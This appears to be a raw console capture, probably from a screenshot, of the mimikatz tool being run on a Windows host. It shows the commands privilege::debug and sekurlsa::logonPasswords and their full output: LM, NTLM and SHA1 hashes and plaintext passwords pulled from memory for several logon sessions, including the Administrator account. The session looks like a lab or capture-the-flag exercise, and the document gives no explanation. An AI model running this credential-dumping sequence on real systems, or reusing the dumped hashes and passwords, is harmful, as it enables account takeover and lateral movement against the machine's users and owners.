 mimikatz 2.0 alpha x86
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 261344856 (00000000:0f93ce58)
Session : RemoteInteractive from 3
User Name : a
Domain : GONGKAIK-D45FB6
SID : S-1-5-21-2775063910-2920827999-2173817585-1014
msv :
[00000002] Primary
* Username : a
* Domain : GONGKAIK-D45FB6
* LM : c2265b23734e0dacaad3b435b51404ee
* NTLM : 69943c5e63b4d2c104dbbcc15138b72b
* SHA1 : e91fe173f59b063d620a934ce1a010f2b114c1f3
wdigest :
* Username : (null)
* Domain : GONGKAIK-D45FB6
* Password : 31 00
kerberos :
* Username : (null)
* Domain : GONGKAIK-D45FB6
* Password : 31 00
ssp :
credman :
Authentication Id : 0 ; 3452244 (00000000:0034ad54)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : GONGKAIK-D45FB6
SID : S-1-5-21-2775063910-2920827999-2173817585-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : GONGKAIK-D45FB6
* LM : 4d582fa9df7504345e8e7baade1462e6
* NTLM : 43322078afa889e76ead4e24593fe0f6
* SHA1 : 0da6cbfad62801060ae66a9d6c1d75599f354f44
wdigest :
* Username : Administrator
* Domain : GONGKAIK-D45FB6
* Password : wow!yougotit!
kerberos :
* Username : Administrator
* Domain : GONGKAIK-D45FB6
* Password : wow!yougotit!
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
SID : S-1-5-20